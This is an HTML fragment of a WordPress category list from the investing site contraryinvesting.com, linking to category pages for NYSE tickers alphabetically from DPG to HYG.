	<li class="cat-item cat-item-5318"><a href="https://contraryinvesting.com/category/nysedpg/">NYSE:DPG</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://contraryinvesting.com/category/nysedpz/">NYSE:DPZ</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://contraryinvesting.com/category/nysedre/">NYSE:DRE</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://contraryinvesting.com/category/nysedrh/">nyse:drh</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://contraryinvesting.com/category/nysedrw/">NYSE:DRW</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://contraryinvesting.com/category/nysedse/">NYSE:DSE</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://contraryinvesting.com/category/nysedsl/">NYSE:DSL</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://contraryinvesting.com/category/nysedsm/">NYSE:DSM</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://contraryinvesting.com/category/nysedsu/">NYSE:DSU</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://contraryinvesting.com/category/nysedsx/">NYSE:DSX</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://contraryinvesting.com/category/nysedte/">NYSE:DTE</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://contraryinvesting.com/category/nysedtf/">NYSE:DTF</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://contraryinvesting.com/category/nysedtm/">NYSE:DTM</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://contraryinvesting.com/category/nyseduk/">NYSE:DUK</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://contraryinvesting.com/category/nysedvn/">NYSE:DVN</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://contraryinvesting.com/category/nysedwx/">NYSE:DWX</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://contraryinvesting.com/category/nysedx/">NYSE:DX</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://contraryinvesting.com/category/nysedxyz/">NYSE:DXYZ</a>
</li>
	<li class="cat-item cat-item-6377"><a href="https://contraryinvesting.com/category/nysee/">NYSE:E</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://contraryinvesting.com/category/nyseead/">NYSE:EAD</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://contraryinvesting.com/category/nyseeat/">NYSE:EAT</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://contraryinvesting.com/category/nyseebf/">nyse:ebf</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://contraryinvesting.com/category/nyseecc/">NYSE:ECC</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://contraryinvesting.com/category/nyseecf/">NYSE:ECF</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://contraryinvesting.com/category/nyseecl/">NYSE:ECL</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://contraryinvesting.com/category/nyseed/">NYSE:ED</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://contraryinvesting.com/category/nyseedd/">NYSE:EDD</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://contraryinvesting.com/category/nyseedf/">NYSE:EDF</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://contraryinvesting.com/category/nyseedi/">NYSE:EDI</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://contraryinvesting.com/category/nyseedr/">NYSE:EDR</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://contraryinvesting.com/category/nyseeem/">NYSE:EEM</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://contraryinvesting.com/category/nyseefa/">NYSE:EFA</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://contraryinvesting.com/category/nyseefc/">NYSE:EFC</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://contraryinvesting.com/category/nyseeff/">NYSE:EFF</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://contraryinvesting.com/category/nyseefr/">NYSE:EFR</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://contraryinvesting.com/category/nyseeft/">NYSE:EFT</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://contraryinvesting.com/category/nyseegif/">NYSE:EGIF</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://contraryinvesting.com/category/nyseegp/">NYSE:EGP</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://contraryinvesting.com/category/nyseehi/">NYSE:EHI</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://contraryinvesting.com/category/nyseeipi/">NYSE:EIPI</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://contraryinvesting.com/category/nyseeix/">NYSE:EIX</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://contraryinvesting.com/category/nyseels/">NYSE:ELS</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://contraryinvesting.com/category/nyseemb/">NYSE:EMB</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://contraryinvesting.com/category/nyseemd/">NYSE:EMD</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://contraryinvesting.com/category/nyseemf/">NYSE:EMF</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://contraryinvesting.com/category/nyseemhy/">NYSE:EMHY</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://contraryinvesting.com/category/nyseemj/">NYSE:EMJ</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://contraryinvesting.com/category/nyseemo/">NYSE:EMO</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://contraryinvesting.com/category/nyseemr/">NYSE:EMR</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://contraryinvesting.com/category/nyseenb/">NYSE:ENB</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://contraryinvesting.com/category/nyseenbl/">NYSE:ENBL</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://contraryinvesting.com/category/nyseeocc/">NYSE:EOCC</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://contraryinvesting.com/category/nyseeod/">NYSE:EOD</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://contraryinvesting.com/category/nyseeog/">NYSE:EOG</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://contraryinvesting.com/category/nyseeoi/">NYSE:EOI</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://contraryinvesting.com/category/nyseeos/">NYSE:EOS</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://contraryinvesting.com/category/nyseepd/">NYSE:EPD</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://contraryinvesting.com/category/nyseepr/">NYSE:EPR</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://contraryinvesting.com/category/nyseeqix/">NYSE:EQIX</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://contraryinvesting.com/category/nyseeqm/">NYSE:EQM</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://contraryinvesting.com/category/nyseeqnr/">NYSE:EQNR</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://contraryinvesting.com/category/nyseeqr/">NYSE:EQR</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://contraryinvesting.com/category/nyseeqt/">NYSE:EQT</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://contraryinvesting.com/category/nyseerc/">NYSE:ERC</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://contraryinvesting.com/category/nyseerh/">NYSE:ERH</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://contraryinvesting.com/category/nysees/">NYSE:ES</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://contraryinvesting.com/category/nyseess/">NYSE:ESS</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://contraryinvesting.com/category/nyseet/">NYSE:ET</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://contraryinvesting.com/category/nyseetb/">NYSE:ETB</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://contraryinvesting.com/category/nyseetd/">NYSE:ETD</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://contraryinvesting.com/category/nyseete/">NYSE:ETE</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://contraryinvesting.com/category/nyseetg/">NYSE:ETG</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://contraryinvesting.com/category/nyseetj/">NYSE:ETJ</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://contraryinvesting.com/category/nyseetn/">NYSE:ETN</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://contraryinvesting.com/category/nyseeto/">NYSE:ETO</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://contraryinvesting.com/category/nyseetp/">NYSE:ETP</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://contraryinvesting.com/category/nyseetr/">NYSE:ETR</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://contraryinvesting.com/category/nyseetrn/">NYSE:ETRN</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://contraryinvesting.com/category/nyseetv/">NYSE:ETV</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://contraryinvesting.com/category/nyseetw/">NYSE:ETW</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://contraryinvesting.com/category/nyseety/">NYSE:ETY</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://contraryinvesting.com/category/nyseeva/">NYSE:EVA</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://contraryinvesting.com/category/nyseevj/">NYSE:EVJ</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://contraryinvesting.com/category/nyseevm/">NYSE:EVM</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://contraryinvesting.com/category/nyseevn/">NYSE:EVN</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://contraryinvesting.com/category/nyseevr/">NYSE:EVR</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://contraryinvesting.com/category/nyseevt/">NYSE:EVT</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://contraryinvesting.com/category/nyseevv/">NYSE:EVV</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://contraryinvesting.com/category/nyseewj/">NYSE:EWJ</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://contraryinvesting.com/category/nyseexc/">NYSE:EXC</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://contraryinvesting.com/category/nyseexd/">NYSE:EXD</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://contraryinvesting.com/category/nyseexg/">NYSE:EXG</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://contraryinvesting.com/category/nyseexr/">NYSE:EXR</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://contraryinvesting.com/category/nysef/">NYSE:F</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://contraryinvesting.com/category/nysefaf/">NYSE:FAF</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://contraryinvesting.com/category/nysefam/">NYSE:FAM</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://contraryinvesting.com/category/nysefax/">NYSE:FAX</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://contraryinvesting.com/category/nysefbp/">NYSE:FBP</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://contraryinvesting.com/category/nysefbrt/">NYSE:FBRT</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://contraryinvesting.com/category/nysefcl/">NYSE:FCL</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://contraryinvesting.com/category/nysefdx/">NYSE:FDX</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://contraryinvesting.com/category/nysefe/">NYSE:FE</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://contraryinvesting.com/category/nysefei/">NYSE:FEI</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://contraryinvesting.com/category/nysefen/">NYSE:FEN</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://contraryinvesting.com/category/nysefeo/">NYSE:FEO</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://contraryinvesting.com/category/nyseffa/">NYSE:FFA</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://contraryinvesting.com/category/nyseffc/">NYSE:FFC</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://contraryinvesting.com/category/nysefgp/">NYSE:FGP</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://contraryinvesting.com/category/nysefhn/">NYSE:FHN</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://contraryinvesting.com/category/nysefif/">NYSE:FIF</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://contraryinvesting.com/category/nysefihd/">NYSE:FIHD</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://contraryinvesting.com/category/nysefihl/">NYSE:FIHL</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://contraryinvesting.com/category/nysefitb/">NYSE:FITB</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://contraryinvesting.com/category/nysefix/">NYSE:FIX</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://contraryinvesting.com/category/nysefl/">NYSE:FL</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://contraryinvesting.com/category/nyseflc/">NYSE:FLC</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://contraryinvesting.com/category/nyseflo/">NYSE:FLO</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://contraryinvesting.com/category/nyseflot/">NYSE:FLOT</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://contraryinvesting.com/category/nyseflrn/">NYSE:FLRN</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://contraryinvesting.com/category/nysefltr/">NYSE:FLTR</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://contraryinvesting.com/category/nysefmo/">NYSE:FMO</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://contraryinvesting.com/category/nysefmx/">NYSE:FMX</a>
</li>
	<li class="cat-item cat-item-6050"><a href="https://contraryinvesting.com/category/nysefnb/">NYSE:FNB</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://contraryinvesting.com/category/nysefnf/">NYSE:FNF</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://contraryinvesting.com/category/nysefng/">NYSE:FNG</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://contraryinvesting.com/category/nysefngu/">NYSE:FNGU</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://contraryinvesting.com/category/nysefnv/">NYSE:FNV</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://contraryinvesting.com/category/nysefpe/">NYSE:FPE</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://contraryinvesting.com/category/nysefpf/">NYSE:FPF</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://contraryinvesting.com/category/nysefpi/">NYSE:FPI</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://contraryinvesting.com/category/nysefpl/">NYSE:FPL</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://contraryinvesting.com/category/nysefr/">NYSE:FR</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://contraryinvesting.com/category/nysefra/">NYSE:FRA</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://contraryinvesting.com/category/nysefrt/">NYSE:FRT</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://contraryinvesting.com/category/nysefsco/">NYSE:FSCO</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://contraryinvesting.com/category/nysefsd/">NYSE:FSD</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://contraryinvesting.com/category/nysefsic/">NYSE:FSIC</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://contraryinvesting.com/category/nysefsk/">NYSE:FSK</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://contraryinvesting.com/category/nysefskr/">NYSE:FSKR</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://contraryinvesting.com/category/nysefsp/">NYSE:FSP</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://contraryinvesting.com/category/nysefssl/">NYSE:FSSL</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://contraryinvesting.com/category/nyseftai/">NYSE:FTAI</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://contraryinvesting.com/category/nyseftf/">NYSE:FTF</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://contraryinvesting.com/category/nysefthy/">NYSE:FTHY</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://contraryinvesting.com/category/nysefun/">NYSE:FUN</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://contraryinvesting.com/category/nysefund/">NYSE:FUND</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://contraryinvesting.com/category/nysegab/">NYSE:GAB</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://contraryinvesting.com/category/nysegal/">NYSE:GAL</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://contraryinvesting.com/category/nysegam/">NYSE:GAM</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://contraryinvesting.com/category/nysegbab/">NYSE:GBAB</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://contraryinvesting.com/category/nysegbtc/">NYSE:GBTC</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://contraryinvesting.com/category/nysegci/">NYSE:GCI</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://contraryinvesting.com/category/nysegcv/">NYSE:GCV</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://contraryinvesting.com/category/nysegd/">NYSE:GD</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://contraryinvesting.com/category/nysegdl/">NYSE:GDL</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://contraryinvesting.com/category/nysegdo/">NYSE:GDO</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://contraryinvesting.com/category/nysegdv/">NYSE:GDV</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://contraryinvesting.com/category/nysegdx/">NYSE:GDX</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://contraryinvesting.com/category/nysegdxj/">NYSE:GDXJ</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://contraryinvesting.com/category/nysege/">NYSE:GE</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://contraryinvesting.com/category/nysegel/">NYSE:GEL</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://contraryinvesting.com/category/nyseger/">NYSE:GER</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://contraryinvesting.com/category/nyseges/">NYSE:GES</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://contraryinvesting.com/category/nysegf/">NYSE:GF</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://contraryinvesting.com/category/nysegff/">NYSE:GFF</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://contraryinvesting.com/category/nyseggb/">NYSE:GGB</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://contraryinvesting.com/category/nyseggg/">NYSE:GGG</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://contraryinvesting.com/category/nyseggm/">NYSE:GGM</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://contraryinvesting.com/category/nyseggn/">NYSE:GGN</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://contraryinvesting.com/category/nyseggo/">NYSE:GGO</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://contraryinvesting.com/category/nyseggp/">NYSE:GGP</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://contraryinvesting.com/category/nyseggt/">NYSE:GGT</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://contraryinvesting.com/category/nyseghy/">NYSE:GHY</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://contraryinvesting.com/category/nysegib/">NYSE:GIB</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://contraryinvesting.com/category/nysegim/">NYSE:GIM</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://contraryinvesting.com/category/nysegis/">NYSE:GIS</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://contraryinvesting.com/category/nysegld/">NYSE:GLD</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://contraryinvesting.com/category/nyseglo/">NYSE:GLO</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://contraryinvesting.com/category/nyseglp/">NYSE:GLP</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://contraryinvesting.com/category/nyseglq/">NYSE:GLQ</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://contraryinvesting.com/category/nyseglt/">NYSE:GLT</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://contraryinvesting.com/category/nyseglu/">NYSE:GLU</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://contraryinvesting.com/category/nyseglw/">NYSE:GLW</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://contraryinvesting.com/category/nysegm/">NYSE:GM</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://contraryinvesting.com/category/nysegme/">NYSE:gme</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://contraryinvesting.com/category/nysegmre/">NYSE:GMRE</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://contraryinvesting.com/category/nysegnc/">NYSE:GNC</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://contraryinvesting.com/category/nysegnl/">NYSE:GNL</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://contraryinvesting.com/category/nysegnt/">NYSE:GNT</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://contraryinvesting.com/category/nysegof/">NYSE:GOF</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://contraryinvesting.com/category/nysegold/">NYSE:GOLD</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://contraryinvesting.com/category/nysegov/">NYSE:GOV</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://contraryinvesting.com/category/nysegovt/">NYSE:GOVT</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://contraryinvesting.com/category/nysegpc/">NYSE:GPC</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://contraryinvesting.com/category/nysegpm/">NYSE:GPM</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://contraryinvesting.com/category/nysegpmt/">NYSE:GPMT</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://contraryinvesting.com/category/nysegprk/">NYSE:GPRK</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://contraryinvesting.com/category/nysegps/">NYSE:GPS</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://contraryinvesting.com/category/nysegrf/">NYSE:GRF</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://contraryinvesting.com/category/nysegrnt/">NYSE:GRNT</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://contraryinvesting.com/category/nysegrr/">NYSE:GRR</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://contraryinvesting.com/category/nysegrx/">NYSE:GRX</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://contraryinvesting.com/category/nysegs/">NYSE:GS</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://contraryinvesting.com/category/nysegsbd/">NYSE:GSBD</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://contraryinvesting.com/category/nysegsk/">NYSE:GSK</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://contraryinvesting.com/category/nysegty/">NYSE:GTY</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://contraryinvesting.com/category/nysegut/">NYSE:GUT</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://contraryinvesting.com/category/nysegww/">NYSE:GWW</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://contraryinvesting.com/category/nysegyen/">NYSE:GYEN</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://contraryinvesting.com/category/nysehal/">NYSE:HAL</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://contraryinvesting.com/category/nysehasi/">NYSE:HASI</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://contraryinvesting.com/category/nysehbi/">NYSE:HBI</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://contraryinvesting.com/category/nysehclp/">NYSE:HCLP</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://contraryinvesting.com/category/nysehcn/">NYSE:HCN</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://contraryinvesting.com/category/nysehcp/">NYSE:HCP</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://contraryinvesting.com/category/nysehd/">NYSE:HD</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://contraryinvesting.com/category/nysehdv/">NYSE:HDV</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://contraryinvesting.com/category/nysehei/">NYSE:HEI</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://contraryinvesting.com/category/nysehep/">NYSE:HEP</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://contraryinvesting.com/category/nyseheq/">NYSE:HEQ</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://contraryinvesting.com/category/nysehesm/">NYSE:HESM</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://contraryinvesting.com/category/nysehfc/">NYSE:HFC</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://contraryinvesting.com/category/nysehfro/">NYSE:HFRO</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://contraryinvesting.com/category/nysehglb/">NYSE:HGLB</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://contraryinvesting.com/category/nysehie/">NYSE:HIE</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://contraryinvesting.com/category/nysehio/">NYSE:HIO</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://contraryinvesting.com/category/nysehiw/">NYSE:HIW</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://contraryinvesting.com/category/nysehix/">NYSE:HIX</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://contraryinvesting.com/category/nysehli/">NYSE:HLI</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://contraryinvesting.com/category/nysehlt/">NYSE:HLT</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://contraryinvesting.com/category/nysehon/">NYSE:HON</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://contraryinvesting.com/category/nysehp/">NYSE:HP</a>
</li>
	<li class="cat-item cat-item-5983"><a href="https://contraryinvesting.com/category/nysehpe/">NYSE:HPE</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://contraryinvesting.com/category/nysehpf/">NYSE:HPF</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://contraryinvesting.com/category/nysehpi/">NYSE:HPI</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://contraryinvesting.com/category/nysehpp/">NYSE:HPP</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://contraryinvesting.com/category/nysehpq/">NYSE:HPQ</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://contraryinvesting.com/category/nysehps/">NYSE:HPS</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://contraryinvesting.com/category/nysehpt/">NYSE:HPT</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://contraryinvesting.com/category/nysehqh/">NYSE:HQH</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://contraryinvesting.com/category/nysehql/">NYSE:HQL</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://contraryinvesting.com/category/nysehr/">NYSE:HR</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://contraryinvesting.com/category/nysehrb/">NYSE:HRB</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://contraryinvesting.com/category/nysehrl/">NYSE:HRL</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://contraryinvesting.com/category/nysehsbc/">NYSE:HSBC</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://contraryinvesting.com/category/nysehst/">NYSE:HST</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://contraryinvesting.com/category/nysehsy/">NYSE:HSY</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://contraryinvesting.com/category/nyseht/">NYSE:HT</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://contraryinvesting.com/category/nysehta/">NYSE:HTA</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://contraryinvesting.com/category/nysehtd/">NYSE:HTD</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://contraryinvesting.com/category/nysehtgc/">NYSE:HTGC</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://contraryinvesting.com/category/nysehty/">NYSE:HTY</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://contraryinvesting.com/category/nysehtz/">NYSE:HTZ</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://contraryinvesting.com/category/nysehvt/">NYSE:HVT</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://contraryinvesting.com/category/nysehwm/">NYSE:HWM</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://contraryinvesting.com/category/nysehyb/">NYSE:HYB</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://contraryinvesting.com/category/nysehyd/">NYSE:HYD</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://contraryinvesting.com/category/nysehyem/">NYSE:HYEM</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://contraryinvesting.com/category/nysehyg/">NYSE:HYG</a>
</li>
